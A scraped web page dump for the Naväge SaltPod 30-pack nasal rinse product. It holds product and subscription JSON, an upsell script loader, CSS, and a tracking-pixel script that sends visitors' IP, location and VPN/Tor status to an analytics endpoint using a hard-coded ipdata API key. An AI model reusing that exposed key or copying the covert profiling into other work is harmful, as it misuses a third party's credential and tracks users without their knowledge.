anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"5 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586701080,"name":"Deliver every 6 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"6 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"5284869"}],"content":"\u003cp\u003eGet on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMade with 99.9% pure sea salt\u003c\/li\u003e\n\u003cli\u003eShelf life of 4 years\u003c\/li\u003e\n\u003cli\u003eOnly for use when mixed with 7.75 oz (230ml) of water\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in USA.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eSign up today and receive these amazing benefits:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003e10% discount\u003c\/b\u003e on SaltPods\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eExtended Nose Cleaner\u003c\/b\u003e warranty*\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eFree shipping\u003c\/b\u003e on orders over $49.99\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNaväge SaltPods have a laboratory validated shelf life of 4+ years\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eSkip or cancel your subscription at any time\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eReminder email sent before each delivery\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNever run out of SaltPods!\u003c\/li\u003e\n\u003c\/ul\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2d233b633b73ffd7.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.0d5c95bcf49951c7.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.0775e67473f01db5.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d3f1412efa02dcb4.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019be589-cd52-7bc0-a13d-b1e837eb3998/ocu-in-checkout-321/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://navage.com/cdn/shop/t/52/assets/design-pack-custom-css.css?v=64890419957831694851762884867
body_size: -488
content:
[id^="DP--"] {
--dp-body-size: 20px;
}

sup {
  font-size: 0.5em;
}

.dsgn-pck__button {
  font-weight: bold;
}

.dsgn-pck__rte a {
  color: #39BFAD;
  text-decoration-color: #39BFAD;
}

.dsgn-pck__rte a:hover {
  color: #39BFAD;
  text-decoration-color: #39BFAD;
}

--- FILE ---
content_type: text/javascript
request_url: https://lwjs.azureedge.net/cjs/ir-navage.js
body_size: 1883
content:
window.addEventListener("load", function() {
    const lw_pixel_id = 18;
    function generateID(prefix) {
        return prefix + '-' + Date.now() + '-' + Math.random().toString(36).substr(2, 9);
      }
      
      function setCookie(name, value, days) {
        const date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        const expires = '; expires=' + date.toUTCString();
        document.cookie = name + '=' + (value || '') + expires + '; path=/';
      }
      
      function getCookie(name) {
        const value = '; ' + document.cookie;
        const parts = value.split('; ' + name + '=');
        if (parts.length === 2) return parts.pop().split(';').shift();
      }
      
      function getSessionID() {
        const currentSessionID = sessionStorage.getItem('sessionID');
        const sessionExpiry = sessionStorage.getItem('sessionExpiry');
      
        if (currentSessionID === null || sessionExpiry === null) {
          return createNewSession();
        }
      
        const now = Date.now();
        if (now > parseInt(sessionExpiry, 10)) {
          return createNewSession();
        }
      
        sessionStorage.setItem('sessionExpiry', now + (30 * 60 * 1000));
        return currentSessionID;
      }
      
      function createNewSession() {
        const sessionID = generateID('session');
        sessionStorage.setItem('sessionID', sessionID);
        sessionStorage.setItem('sessionExpiry', Date.now() + (30 * 60 * 1000));
        return sessionID;
      }
      
      function getClientID() {
        const cookieName = 'lw_clientID';
        let clientID = getCookie(cookieName);
        
        if (!clientID) {
          clientID = generateID('client');
          setCookie(cookieName, clientID, 365 * 2); // Expires after 2 years
        }
      
        return clientID;
      }
      
      const lw_sessionID = getSessionID();
      const lw_clientID = getClientID();

    function getUrlParameter(url, name) {
    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
    const regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
    const results = regex.exec(url);
    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }

    function getReferrerData(referrerUrl) {
    const source = getUrlParameter(referrerUrl, 'utm_source');
    const medium = getUrlParameter(referrerUrl, 'utm_medium');
    const campaign = getUrlParameter(referrerUrl, 'utm_campaign');

    return {
        source: source,
        medium: medium,
        campaign: campaign,
    };
    }

    function getReferrerHostname() {
      if (document.referrer) {
        const referrerURL = new URL(document.referrer);
        return referrerURL.hostname;
      }
      return null;
    }

    const currentUrl = window.location.href;
    const previousPage = document.referrer;
    const referrerData = getReferrerData(currentUrl);
    const referrerHostname = getReferrerHostname();
 
    const cookiesEnabled = navigator.cookieEnabled;
    
    try {
        var n = Date.now()
    } catch (d) {
        n = ""
    }
    try {
        var o = Math.floor(1e20 * Math.random())
    } catch (c) {
        o = ""
    }
 
    window.lw_trackEvent = function (eventType, data, orderNumber= 'none') {
      savedEventType = eventType;
      savedData = data;
      savedOrderNumber = orderNumber;
  

    try {
        var h = new XMLHttpRequest;
        h.open("GET", "https://api.ipdata.co/?api-key=0d5e0d3777e6cc2db2201382a813b1ff31ee341af30f5e8473e8c4f2"), h.setRequestHeader("Accept", "application/response"), h.onreadystatechange = function() {
            if (4 === this.readyState) 
            try {
                ip_address = (response = JSON.parse(this.responseText)).ip, internet_type = response.asn.type, internet_provider = response.company.name, tor = 0, vpn = 0, relay = 0, proxy = 0, datacenter = 0, anonymous = 0, known_attacker = 0, known_abuser = 0, threat = 0, bogon = 0, zip_code = response.postal, city = response.city, state = response.region, country = response.country_code, trust_score = response.threat.scores.trust_score, threat_score = response.threat.scores.threat_score, proxy_score = response.threat.scores.proxy_score, vpn_score = response.threat.scores.vpn_score, response.threat.is_tor && (tor = 1), response.threat.is_icloud_relay && (relay = 1), response.threat.is_proxy && (proxy = 1), response.threat.is_bogon && (bogon = 1), response.threat.is_datacenter && (datacenter = 1), response.threat.is_vpn && (vpn = 1), response.threat.is_anonymous && (anonymous = 1), response.threat.is_known_attacker && (known_attacker = 1), response.threat.is_known_abuser && (known_abuser = 1), response.threat.is_threat && (threat = 1);
   
                var ee = document.createElement("IMG");
                var url = "https://dgbixniqt3.execute-api.us-east-2.amazonaws.com/trackingPixeProcessing/?";
                url += 'lw_pixel_id=' + encodeURIComponent(lw_pixel_id);
                url += '&lw_clientID=' + encodeURIComponent(lw_clientID);
                url += '&lw_sessionID=' + encodeURIComponent(lw_sessionID);
                url += '&lw_event=' + encodeURIComponent(savedEventType);
                url += '&lw_event_value=' + encodeURIComponent(savedData);
                url += '&lw_event_order_value=' + encodeURIComponent(savedOrderNumber);
                url += '&lw_medium=' + encodeURIComponent(referrerData.medium);
                url += '&lw_source=' + encodeURIComponent(referrerData.source);
                url += '&lw_campaign=' + encodeURIComponent(referrerData.campaign);
                url += '&lw_pagepath=' + encodeURIComponent(currentUrl);
                url += '&lw_referrer=' + encodeURIComponent(referrerHostname);
                url += '&lw_datetime=' + encodeURIComponent(n);
                url += '&lw_ip_address=' + encodeURIComponent(ip_address);
                url += '&lw_internet_type=' + encodeURIComponent(internet_type);
                url += '&lw_internet_provider=' + encodeURIComponent(internet_provider);
                url += '&lw_zip_code=' + encodeURIComponent(zip_code);
                url += '&lw_city=' + encodeURIComponent(city);
                url += '&lw_state=' + encodeURIComponent(state);
                url += '&lw_country=' + encodeURIComponent(country);
                url += '&lw_tor=' + encodeURIComponent(tor);
                url += '&lw_relay=' + encodeURIComponent(relay);
                url += '&lw_datacenter=' + encodeURIComponent(datacenter);
                url += '&lw_bogon=' + encodeURIComponent(bogon);
                url += '&lw_vpn=' + encodeURIComponent(vpn);
                url += '&lw_anonymous=' + encodeURIComponent(anonymous); 
                url += '&lw_known_attacker=' + encodeURIComponent(known_attacker);  
                url += '&lw_known_abuser=' + encodeURIComponent(known_abuser);
                url += '&lw_proxy=' + encodeURIComponent(proxy);
                url += '&lw_threat=' + encodeURIComponent(threat);
                url += '&lw_threat_score=' + encodeURIComponent(threat_score);
                url += '&lw_trust_score=' + encodeURIComponent(trust_score);  
                url += '&lw_proxy_score=' + encodeURIComponent(proxy_score);
                url += '&lw_vpn_score=' + encodeURIComponent(vpn_score);
                url += '&lw_cache_buster=' + encodeURIComponent(o);

                ee.src = url;
                var tt = document.createElement("div");
                tt.setAttribute("aria-hidden", "true"), tt.style.display = "none", tt.appendChild(ee), document.body.appendChild(tt)
            } catch (r) {
                r = "error";
   
                var ee = document.createElement("IMG");
                var url = "https://dgbixniqt3.execute-api.us-east-2.amazonaws.com/trackingPixeProcessing/?";
                url += 'lw_pixel_id=' + encodeURIComponent(lw_pixel_id);
                url += '&lw_clientID=' + encodeURIComponent(lw_clientID);
                url += '&lw_sessionID=' + encodeURIComponent(lw_sessionID);
                url += '&lw_event=' + encodeURIComponent(savedEventType);
                url += '&lw_event_value=' + encodeURIComponent(savedData);
                url += '&lw_event_order_value=' + encodeURIComponent(savedOrderNumber);
                url += '&lw_medium=' + encodeURIComponent(referrerData.medium);
                url += '&lw_source=' + encodeURIComponent(referrerData.source);
                url += '&lw_campaign=' + encodeURIComponent(referrerData.campaign);
                url += '&lw_hostname=' + encodeURIComponent(referrerHostname);
                url += '&lw_cache_buster=' + encodeURIComponent(o);

                ee.src = url;
                var tt = document.createElement("div");
                tt.setAttribute("aria-hidden", "true"), tt.style.display = "none", tt.appendChild(ee), document.body.appendChild(tt)

            }
        }, h.send()
    } catch (l) {
        l = "", console.log("p-error")
    }
  }
  lw_trackEvent('PageView', 1);  
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://navage.com/products/navage-saltpod-30-pack.js
body_size: 1632
content:
{"id":8303785541912,"title":"Naväge Original SaltPod 30-Pack","handle":"navage-saltpod-30-pack","description":"\u003cp\u003eGet on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMade with 99.9% pure sea salt\u003c\/li\u003e\n\u003cli\u003eShelf life of 4 years\u003c\/li\u003e\n\u003cli\u003eOnly for use when mixed with 7.75 oz (230ml) of water\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in USA.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eSign up today and receive these amazing benefits:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003e10% discount\u003c\/b\u003e on SaltPods\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eExtended Nose Cleaner\u003c\/b\u003e warranty*\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eFree shipping\u003c\/b\u003e on orders over $49.99\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNaväge SaltPods have a laboratory validated shelf life of 4+ years\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eSkip or cancel your subscription at any time\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eReminder email sent before each delivery\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNever run out of SaltPods!\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-10T23:01:38-04:00","created_at":"2023-05-10T23:01:38-04:00","vendor":"Navage Nasal Care","type":"Salt Pods","tags":["no_criteo"],"price":1195,"price_min":1195,"price_max":1195,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45191691403544,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NSP-20022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Naväge Original SaltPod 30-Pack","public_title":null,"options":["Default Title"],"price":1195,"weight":318,"compare_at_price":null,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586504472,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586537240,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586570008,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586602776,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586635544,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586668312,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586701080,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/SaltPod_B__Review_Original_5.png?v=1760968564","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/More_Than_Just_Saline_6.png?v=1760968564","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/No_Guess_No_mess_7.png?v=1760968564","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/New_Look_Original_8.png?v=1760968564"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/navage-saltpod-30-pack","media":[{"alt":null,"id":39016083620120,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","width":2000},{"alt":null,"id":42293182464280,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564","width":1080},{"alt":null,"id":42293176500504,"position":3,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564","width":1080},{"alt":null,"id":42293182431512,"position":4,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564","width":1080},{"alt":null,"id":42293182497048,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/SaltPod_B__Review_Original_5.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/SaltPod_B__Review_Original_5.png?v=1760968564","width":1080},{"alt":null,"id":42293176434968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/More_Than_Just_Saline_6.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/More_Than_Just_Saline_6.png?v=1760968564","width":1080},{"alt":null,"id":42293176369432,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/No_Guess_No_mess_7.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/No_Guess_No_mess_7.png?v=1760968564","width":1080},{"alt":null,"id":42293182529816,"position":8,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/New_Look_Original_8.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/New_Look_Original_8.png?v=1760968564","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd","name":"Subscribe and Save","options":[{"name":"Subscription Frequency (How Often)","position":1,"values":["1 month","6 weeks","2 months","3 months","4 months","5 months","6 months"]}],"selling_plans":[{"id":4586504472,"name":"Deliver every month","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}]},{"id":4586537240,"name":"Deliver every 6 weeks","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"6 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}]},{"id":4586570008,"name":"Deliver every 2 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}]},{"id":4586602776,"name":"Deliver every 3 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules 